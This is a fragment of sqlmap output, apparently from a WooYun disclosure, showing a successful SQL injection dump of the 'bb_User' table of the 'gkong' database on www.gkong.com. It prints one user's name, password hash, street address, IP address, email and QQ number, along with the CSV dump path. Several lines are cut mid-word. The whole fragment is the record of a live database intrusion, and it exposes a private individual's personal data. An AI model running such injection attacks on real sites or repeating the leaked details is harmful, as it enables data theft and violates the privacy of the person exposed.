 or table 'bb_User' in database 'gkong'
[17:38:24] [INFO] fetching entries of column(s) 'Oicq, UserEmail, UserLastIP, UserName, l_add
erpassword' for table 'bb_User' in database 'gkong'
[17:38:24] [INFO] resumed: "    my QQ is35768166","susu032574@hotmail.com","124.115.169.98","
..
[17:38:25] [INFO] analyzing table dump for possible password hashes
[17:38:25] [INFO] recognized possible password hashes in column 'userpassword'
do you want to store hashes to a temporary file for eventual further processing with other to
y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: gkong
Table: bb_User
[1 entry]
+----------+------------------+-----------------------+----------------+--------------------
---------------------+
| UserName | userpassword     | l_addr                | UserLastIP     | UserEmail
Oicq                 |
+----------+------------------+-----------------------+----------------+--------------------
---------------------+
| 苏小小      | e99df0191b7fa94e | 西安高新一路25号创新大厦F6中星测控公司 | 124.115.169.98 |
32574@hotmail.com |     my QQ is35768166 |
+----------+------------------+-----------------------+----------------+--------------------
---------------------+
[17:38:29] [WARNING] table 'gkong.dbo.bb_User' dumped to CSV file '/root/.sqlmap/output/www.g
com/dump/gkong/bb_User-e2db411b.csv'
[17:38:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.gkong.com
www.wooyun.org